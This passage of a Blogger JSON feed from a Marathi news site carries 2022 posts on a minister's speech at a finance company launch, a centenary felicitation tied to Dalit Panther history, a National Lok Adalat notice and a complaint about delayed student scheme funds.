:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eतळागाळातील युवकांनी उद्योगाकडे वळावे, असे प्रतिपादन केंद्रिय सामाजिक न्याय राज्यमंत्री रामदास आठवले यांनी केले. ट्रान्सग्लोबल एंटरप्युनअर चेंबर आँफ काँमर्स इंडस्ट्रिज अँन्ड अँग्रिकल्चरच्या माध्यमातून स्थापन करण्यात आलेल्या स्पंधन अर्बन निधी लि. या आर्थिक कंपनीचे उद्घाटन आठवले यांनी केले, त्यावेळी ते बोलत होते. ऐरोली चे आमदार आणि माजी मंत्री गणेश नाईक यावेळी उपस्थित होते. हावरे बँकवेट हॉल नंबर २, हावरे फंटासिया बिझनेस पार्क, वाशी रेल्वे स्टेशन समोर, वाशी नवी मुंबई येथे हा सोहळा पार पडला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमी तुमच्या सोबत कायम आहे\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eआपल्या संदेशपर भाषणात रामदास आठवले म्हणाले की, मोठा उद्योजक व्हायचे स्वप्न असेल तर छोट्या छोट्या व्यवसायापासून आपण सुरुवात केली पाहिजे.\u0026nbsp; त्याला निधी हि कमी लागतो आणि नुकसान जास्त नसते. व्यवसायाकडे सर्वांनी लक्ष केंद्रित केले पाहिजे, असेही ते म्हणाले. चंद्रकांत जगताप हे व्यावसायिक विचाराने चालणारे आहेत त्यामुळे त्यांच्याकडून अनेक उद्योजक घडत असतात.समाजातील अनेकांनी स्पंधन मध्ये गुंतवणूक करून तिच्या अनेकानेक शाखा कशा निर्माण होतील हे पाहणे. केंद्रातून जे मदत लागेल त्यासाठी मी तुमच्या सोबत कायम आहे असा विश्वास दिला. महिलांनी आपला वेळ घरी बसून न घालवता एखादा व्यवसाय केला तर हजारो रुपये दिवसाला कमवू शकतात , असे ते म्हणाले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसर्वांना मुख्य प्रवाहात आणणार\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपुढील काळात संघटित असंघटित,कामगार, महिला बचत गट ,कष्टकरी,शोषित ,पिडीत, बेरोजगार, विद्यार्थी या सर्व समुहाला मुख्य प्रवाहात आणण्यासाठी त्यांना आर्थिकदृष्ट्या सक्षम करण्यासाठी स्पंधन अर्बन निधी पुढे आली आहे आणि अशाच वर्गासाठी भविष्यात काम करणार असल्याचे स्पंधनचे संस्थापक अध्यक्ष चंद्रकांत जगताप यांनी प्रस्तावनेत सांगितले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमीही आपल्या सोबत राहीन\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eगणेशजी नाईक साहेब यांनी शुभेच्छापर भाषणात संपूर्ण टीमचे अभिनंदन करून भविष्यकालीन वाटचालीसाठी शुभेच्छा दिल्या. प्रत्येकाने स्पंधन अर्बन निधी मध्ये सभासत होऊन तिला उच्चस्थानापर्यंत पोहचवण्यासाठी हातभार लावूया असे सर्वांना आवाहन केले. माझी जेथे जेथे गरज वाटेल तिथे तिथे मी आपल्याला मी शक्य होईल तितके सहकार्य करेन अशा आशावाद व्यक्त केला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमहिला सक्षमीकरण होईल\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपुणे येथून खास कार्यक्रमासाठी आलेल्या सन्मा. सुवर्णाताई डंबाळे यांनी महिलांना उद्देशून बोलताना सांगितले कि महिलांसाठी स्पंधन निधी खूप महत्वपूर्ण ठरेल. महिलांनी छोटे छोटे उद्योग सुरु करत असताना लागणारा निधी देण्याची जबाबदारी स्पंधन नक्कीच पूर्ण करेल असे त्यांनी सांगितले आणि पुढील वाटचालीसाठी शुभेच्छा दिल्या.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमहिलांना मोफत आऊटलेटवाटप\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eट्रान्सग्लोबल चेम्बरच्या माध्यमातून निर्माण झालेल्या \"आपली मासोळी\" या व्यवसायाची संधी नवी मुंबईतील सुमारे दहा महिलांना मोफत आउटलेट देण्यात आले,जो व्यवसाय सुरु करण्यासाठी किमान २५ हजार रुपयांची गुंतवणूक करावी लागते तो व्यवसाय निधी मार्फत जागतिक महिला दिनाचे औचित्य साधून व्यवसाची संधी देण्यात आली. आठवले साहेबांच्या हस्ते प्रातिनिधिक स्वरूपात तुर्भे नवी मुंबई येथील विद्या अजितकुमार सोनावणे यांना आपली मासोळी चे सन्मानपत्र देऊन स्वागत करण्यात आले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया कार्यक्रमाला सुधाकर सोनावणे (माजी महापौर, नवी मुंबई महानगरपालिका), सिद्राम ओव्हाळ (नवी मुंबई जिल्हाध्यक्ष\u0026nbsp; - आर.पी.आय.(आठवले) , सूरज पाटील (माजी नगरसेवक,नवी मुंबई महानगरपालिका),\u0026nbsp; जेष्ट पत्रकार राजा आदाटे, जेष्ट पत्रकार\u0026nbsp; अरुण लाल, प्रा. कुणाल मेश्राम (अभिनेते), इत्यादी मान्यवर कार्यक्रमाला उपस्थित होते.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8508531854054230094\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/03\/LoweryouthshouldturntoindustryRamdasAthavale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8508531854054230094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8508531854054230094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/03\/LoweryouthshouldturntoindustryRamdasAthavale.html","title":"तळागाळातील युवकांनी उद्योगाकडे वळावे : रामदास आठवले"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgN7D20F_bBQLAT4QmnLOk8yK3xFZNG205J_3veqZSfJN_NVVXr-qFsZdBuRJY45HykmvKWTSw-lO_bIbtoxoD346G3INeX-6eEnSGwCdhwEQ9aFsk1gesEtMwB6u3vOORRsqeN3wdtlzvvEwYgNsUQKSlRuFksp1HkBrtA3czKw7fJAty2tAoSMm64sw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8460977021746118714"},"published":{"$t":"2022-03-03T02:44:00.000-08:00"},"updated":{"$t":"2022-03-03T02:44:49.491-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"माता शांताबाई कृष्णाजी कांबळे यांचा शंभराव्या वाढदिवसानिमित्त हृदय सत्कार सोहळ्यात दलित पँथर च्या आठवणींना उजाळा"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5r363jsMtVoVck1_qbTQ_inyv2Wc4RwccQa8W2U_HmIVYiTlHnbMI7WDMG_2rLoU_1_JwtRbltUH8-1A8jko8gueIac402fNCjKkRp0BE-2kxH74izS6lfpKJgTAxoPUotwwb9UMPczvSajgq2mfSA4mug31v4mBecHr4oRdNYg6Zmy3LeqUREhK-HA=s1080\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5r363jsMtVoVck1_qbTQ_inyv2Wc4RwccQa8W2U_HmIVYiTlHnbMI7WDMG_2rLoU_1_JwtRbltUH8-1A8jko8gueIac402fNCjKkRp0BE-2kxH74izS6lfpKJgTAxoPUotwwb9UMPczvSajgq2mfSA4mug31v4mBecHr4oRdNYg6Zmy3LeqUREhK-HA=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eपुणे दि. 2 -\u0026nbsp; दलित पँथर चा चेहरा हा अन्यायाचा प्रतिकार करणारा चेहरा आहे. राजा ढाले यांनी दलित पँथर बरखास्त केल्या नंतर औरंगाबाद येथे बैठक घेऊन भारतीय दलित पँथर स्थापन केली. त्याचे पाहिले अध्यक्ष अरुण कृष्णाजी कांबळे होते. हे वर्ष दलित पँथरचे\u0026nbsp; सुवर्ण महोत्सवी वर्ष आहे. त्यांची आणि माझी मैत्री अतूट होती. त्या मैत्री वर या सुवर्ण महोत्सवी वर्षात रंगभूमीवर नाटक येणार आहे. दलित पँथर च्या इतिहासातील या आठवणींना प्रकाशात आणले पाहिजे असे सांगत रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय सामाजिक न्याय राज्यमंत्री ना रामदास आठवले हे दलित पँथर च्या जुन्या आठवणींमध्ये रमले. मातोश्री शांताबाई कांबळे यांच्या सत्कार सोहळ्यात ते बोलत होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमाज्या जल्माची चित्तरकथा या आत्मचरित्राच्या लेखिका ;शिक्षिका आणि दलित पँथर चे नेते विचारवंत दिवंगत प्रा.अरुण कांबळे यांच्या मातोश्री शांताबाई कृष्णाजी कांबळे यांच्या शंभराव्या वाढदिवसानिमित्त आज पुण्यात भारतरत्न भोमसेन जोशी कलादालनात त्यांचा भव्य हृदय सत्कार रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय सामाजिक न्याय राज्यमंत्री ना रामदास आठवले त्यांच्या पत्नी सौ सीमाताई आठवले; माजी राज्यमंत्री अविनाश महातेकर ;उपमहापौर सुनीता वाडेकर; साहित्यिक डॉ श्रीपाल सबनीस आदींच्या हस्ते करण्यात आला. यावेळी शांताबाई\u0026nbsp; कांबळे यांचे पुत्र चंद्रकांत कांबळे;मुलगी गौरी तिरमारे हे आणि सर्व कुटुंबीय उपस्थित होते.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eतसेच\u0026nbsp; पँथर अरुण कांबळे आणि रामदास आठवले यांच्या मैत्रीवर नाटक लिहिणारे प्रा. डॉ.अनिल सपकाळ ;डॉ विजय खरे; परशुराम वाडेकर; रिपाइं पुणे शहर अध्यक्ष शैलेंद्रचव्हाण;चंद्रकांताताई सोनकांबळे; निशा भंडारी; आदी अनेक मान्यवर उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E' माज्या जल्माची चित्तरकथा ' या मातोश्री शांताबाई कृष्णाजी कांबळे यांच्या आत्मचरित्रावर आधारित मराठी मालिका नाजुका दूरदर्शनवर गाजली. माता शांताबाई कांबळे आणि कृष्णाजी कांबळे आबा यांनी आम्हाला पुत्रवत प्रेम दिले.माझे लग्न मातोश्री शांताबाई यांनीच जुळविल्याची आठवण यावेळी ना रामदास आठवले यांनी सांगितली.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयांनी खडतर जीवन कष्ट करून शिक्षण घेऊन आपल्या मुलांना उच्चशिक्षण दिले. डॉ बाबासाहेब आंबेडकरांनी दिलेल्या विचारधारेच्या मार्गावर त्या जीवन अनुसर करीत आहेत. त्यांच्या 100 व्या वाढदिवसानिमित्त शांताबाई कांबळे यांचा अखिल भारतीय मराठी साहित्य संमेलनाचे माजी अध्यक्ष ज्येष्ठ साहित्यिक डॉ श्रीपाल सबनीस यांनी गौरव केला.शांताबाई कांबळे यांनी सत्य परखड शब्दांत लिहीलेले वास्तववादी आत्मचरित्र मराठी साहित्यात मैलाचा दगड ठरले आहे. केंद्रियराज्यमंत्री रामदास आठवले यांनी नेहमी साहित्यिक कलावंत यांची जाण ठेऊन योग्य वेळी त्यांचे सत्कार केले आहेत.ते सहृदयी नेते आहेत असे डॉ श्रीपाल सबनीस यावेळी म्हणाले.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसर्व वक्त्यांनी ज्येष्ठ लेखिका शिक्षिका शांताबाई\u0026nbsp; कृष्णाजी कांबळे यांचा गौरव केला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8460977021746118714\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/03\/MemoriesofDalitPantheratHeartCentenaryCeremonyontheOccasionofMotherShantabaiKrishnajiKambles100thBirthday.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8460977021746118714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8460977021746118714"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/03\/MemoriesofDalitPantheratHeartCentenaryCeremonyontheOccasionofMotherShantabaiKrishnajiKambles100thBirthday.html","title":"माता शांताबाई कृष्णाजी कांबळे यांचा शंभराव्या वाढदिवसानिमित्त हृदय सत्कार सोहळ्यात दलित पँथर च्या आठवणींना उजाळा"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5r363jsMtVoVck1_qbTQ_inyv2Wc4RwccQa8W2U_HmIVYiTlHnbMI7WDMG_2rLoU_1_JwtRbltUH8-1A8jko8gueIac402fNCjKkRp0BE-2kxH74izS6lfpKJgTAxoPUotwwb9UMPczvSajgq2mfSA4mug31v4mBecHr4oRdNYg6Zmy3LeqUREhK-HA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-4631183444660003329"},"published":{"$t":"2022-02-24T22:59:00.000-08:00"},"updated":{"$t":"2022-02-24T22:59:10.584-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"राज्यात सर्व जिल्ह्यांत व तालुक्यात १२ मार्च रोजी राष्ट्रीय लोकअदालत"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEii7FoxePi1_82xyH2o6W1jBo3_np_3Wu0I-X85KCnmikTHm7lU70k17salplG_0SP7B4C7S94tLztALDp3NSWAy_GqQZNIn0h7xgRdZKauIpd5ya5wIj5HFBZ6fGvHlXSbrZjsJkwHgMipQm0RYyEJq8XScGm3W5muf3LWYTLEShU35FKVhmtDYhhTfg=s459\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"285\" data-original-width=\"459\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEii7FoxePi1_82xyH2o6W1jBo3_np_3Wu0I-X85KCnmikTHm7lU70k17salplG_0SP7B4C7S94tLztALDp3NSWAy_GqQZNIn0h7xgRdZKauIpd5ya5wIj5HFBZ6fGvHlXSbrZjsJkwHgMipQm0RYyEJq8XScGm3W5muf3LWYTLEShU35FKVhmtDYhhTfg=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई, दि.\u0026nbsp; : विधी सेवा प्राधिकरण अधिनियम, १९८७ मधील तरतुदी अंतर्गत राष्ट्रीय विधी सेवा प्राधिकरण, नवी दिल्ली यांच्या आदेशाप्रमाणे महाराष्ट्र राज्य विधी सेवा प्राधिकरण, यांनी संपूर्ण राज्यात तालुका, जिल्हा व उच्च न्यायालयात एकाच दिवशी राष्ट्रीय लोकअदालतीचे आयोजन केले आहे. राष्ट्रीय लोकअदालत १२ मार्च २०२२ रोजी आयोजित करण्यात आलेली आहे, असे महाराष्ट्र राज्य विधी सेवा प्राधिकरणाचे सदस्य सचिव यांनी कळविले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई येथील सर्व न्यायालयात १२ मार्च रोजी लोक अदालतीचे आयोजन\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eन्यायालयीन प्रलंबित तडजोडपात्र फौजदारी प्रकरणे तसेच दिवाणी दावे आपसी सामंजस्याने मिटविण्याबाबत राष्ट्रीय विधी सेवा प्राधिकरण व महाराष्ट्र राज्य विधी सेवा प्राधिकरण हे वेळोवेळी लोक अदालतीचे आयोजन करीत असते. त्या अनुषंगाने राष्ट्रीय विधी सेवा प्राधिकरण व महाराष्ट्र\u0026nbsp; राज्य विधी सेवा प्राधिकरण यांचे निर्देशानुसार शनिवार दि. १२ मार्च २०२२ रोजी मुंबई येथील सर्व न्यायालयात लोक अदालतीचे आयोजन करण्यात आले आहे. व त्याद्वारे दूरचित्रसंवाद प्रणालीच्या माध्यमातून प्रकरणे तडजोड करून मिटविण्याची मुभा देण्यात आली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eलोकअदालतीत ठेवण्यात येणारी प्रकरणे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eधनादेश अनादराची प्रकरणे, बॅंकेची कर्ज वसुली प्रकरणे, कामगारांचे वाद, विद्युत आणि पाणी देयकाबाबतची प्रकरणे, तडजोड पात्र फौजदारी प्रकरणे, आयकर कायद्यातील फौजदारी स्वरूपातील तडजोड प्रकरणे, मोटार अपघात नुकसान भरपाई देण्याबाबतची प्रकरणे, वैवाहिक वाद, संपादन प्रकरणे व दिवाणी दावे तसेच उपरोक्त नमूद स्वरूपातील दाखल पूर्व प्रकरणे सुनावणी करिता ठेवण्यात येणार आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eतरी ज्या पक्षकारांना वर नमूद प्रकारची प्रकरणे दि. १२ मार्च २०२२ रोजी लोकअदालतीत ठेवावयाची आहेत. त्या पक्षकारांनी संबंधित न्यायालयात आपल्या प्रकरणात विनंती अर्ज लवकर सादर करावा व प्रकरण सामंजस्याने तात्काळ मिळवावे, असे आवाहन मुंबई जिल्हा विधी सेवा प्राधिकरणाचे तथा नगर दिवाणी व सत्र न्यायालय, बृहन्मुंबईचे प्रधान न्यायाधीश उर्मिला जोशी-फलके व सचिव हितेंद्र वाणी यांनी केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eराष्ट्रीय लोक अदालतीचे फायदे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E▪️प्रकरणात जमा केलेली संपूर्ण कोर्ट फी परत मिळते\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eलोकअदालतीतील निवाड्यास कुठल्याही न्यायालयात आव्हान देता येत नाही.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E▪️सामंजस्याने वाद मिटल्यामुळे वेळ व पैसे दोन्हींची बचत होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E▪️लोक अदालतीमध्ये पक्षकारांना आपली बाजू स्वत: मांडण्याची संधी मिळते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E▪️अशी माहिती जिल्हा विधी सेवा प्राधिकरण यांनी कळविले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/4631183444660003329\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/02\/NationalLokAdalatonMarch12inalldistrictsandtalukasofthestate.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4631183444660003329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4631183444660003329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/02\/NationalLokAdalatonMarch12inalldistrictsandtalukasofthestate.html","title":"राज्यात सर्व जिल्ह्यांत व तालुक्यात १२ मार्च रोजी राष्ट्रीय लोकअदालत"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEii7FoxePi1_82xyH2o6W1jBo3_np_3Wu0I-X85KCnmikTHm7lU70k17salplG_0SP7B4C7S94tLztALDp3NSWAy_GqQZNIn0h7xgRdZKauIpd5ya5wIj5HFBZ6fGvHlXSbrZjsJkwHgMipQm0RYyEJq8XScGm3W5muf3LWYTLEShU35FKVhmtDYhhTfg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-5237230223606449799"},"published":{"$t":"2022-02-21T04:49:00.001-08:00"},"updated":{"$t":"2022-02-21T04:49:46.725-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"स्वाधार योजनेचा २०० कोटी निधी सर्व विभागीय पातळीवर उपलब्ध असताना विध्यार्थी लाभापासून वंचित !  ;अधिकारी अंडी उबवतात काय - युवा आघाडीचा संतप्त सवाल."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRZSuOL1UdZUlqrQ35BoNnLsVAgyfNjw4gjis1CsumVHpBBklymFkMtE0dvQqAxXOPxS-4S3aWWxCN_nkjoYtiN1oLh3keomoJG5uZD-ZDP5nvmAJ1uTGpTmn90fTzkU_g_ulmWW2wxRhAY67PrcfwNw2yQ_gU0zaR95kPdTEjnM8gqITjYK0xyIenWg=s498\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"498\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRZSuOL1UdZUlqrQ35BoNnLsVAgyfNjw4gjis1CsumVHpBBklymFkMtE0dvQqAxXOPxS-4S3aWWxCN_nkjoYtiN1oLh3keomoJG5uZD-ZDP5nvmAJ1uTGpTmn90fTzkU_g_ulmWW2wxRhAY67PrcfwNw2yQ_gU0zaR95kPdTEjnM8gqITjYK0xyIenWg=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eअकोला :\u0026nbsp; भारतरत्न डॉ. बाबासाहेब आंबेडकर स्वाधार योजने मध्ये शैक्षणिक वर्ष २०२१ -२२ साठी २०० कोटींचा निधी सर्व विभागीय कार्यालयांना वळता करण्यात आल्यानंतरही सामाजिक न्याय विभागातील अधिकाऱ्यांच्या कारभारामुळे तीन महिन्यांपासून विद्यार्थी आर्थिक लाभापासून वंचित आहेत त्यामुळे प्रादेशिक उपायुक्त कार्यालय अंडी उबवण्यात व्यस्त आहेत का असा संतप्त सवाल वंचित बहूजन युवा आघाडी प्रदेश महासचिव आणि मिडिया पॅनलिस्ट राजेंद्र पातोडे ह्यांनी उपस्थित केला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअनुसूचित जाती आणि नवबौद्ध विद्यार्थ्यांना पात्र असूनही विभागाच्या शासकीय वसतिगृहात प्रवेश मिळत नाही अशा विद्यार्थ्यांना भोजन, निवास व निर्वाह भत्ता देता यावा म्हणून ही स्वाधार योजना राबविली जाते.मात्र सर्व विभागीय कार्यालयात २०० कोटींचा निधी उपलब्ध असताना जिल्हा पातळीवर सामाजिक न्याय विभागाला\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनिधीचे वितरण झालेले नाही. तीन महिन्यांपूर्वी निधी मिळूनही विद्यार्थी\u0026nbsp; जाणीवपूर्वक आर्थिक लाभापासून वंचित ठेवण्यात येत आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E२०१८-१९ मध्ये २१,६५१ लाभार्थी, २०१९-२० मध्ये १७,१०० लाभार्थी, २०२०-\u0026nbsp; २१ मध्ये १४,९०८ विध्यार्थ्यांची निवड स्वाधार योजनेसाठी झाली होती.तथापि चालू वर्षी अर्थात २०२१-२२ मधील १४ हजारांहून अधिक लाभार्थ्यांना पहिला व दुसरा\u0026nbsp; हप्ता अद्यापही देण्यात आलेला नाही.अनुसूचित जाती आणि बौध्द घटकातील विद्यार्थ्यांच्या मध्ये शैक्षणिक उत्थानासाठी सुरू करण्यात आलेल्या योजनेचा बोजवारा वाजविला जात आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E११ वी, १२ वी आणि व्यावसायिक अभ्यासक्रमात प्रवेश घेतलेल्या आणि शासकीय वसतीगृहात प्रवेश न मिळालेल्या विद्यार्थ्यांना वसतिगृहाप्रमाणे भोजन, निवास, निर्वाह भत्ता देण्यासाठी ही योजना आहे.सदर विध्यार्थी दुर्बल आर्थीक घटकातील असूनही विद्यार्थ्यांना कर्ज काढून घरभाडे,शैक्षणिक साहित्य,खानावळ, पुस्तकांचा खर्च करावा लागतोय.पालकांची परिस्थिती अत्यंत हलाखीची असल्यामुळे हा खर्च विद्यार्थ्यांचे आवाक्या बाहेर आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअधिकारी गेंड्याच्या कातडीचे असल्याने अनुसूचित जाती आणि बौध्द घटकातील विद्यार्थ्यांनी शैक्षणिक प्रवाहातून बाद व्हावे ही मनीषा बाळगून काही झारीतील शुक्राचार्य विभागीय समाज कल्याण कार्यालयात बुड टेकवून आहेत.वंचित युवा आघाडीच्या वतीने विभागीय समाज 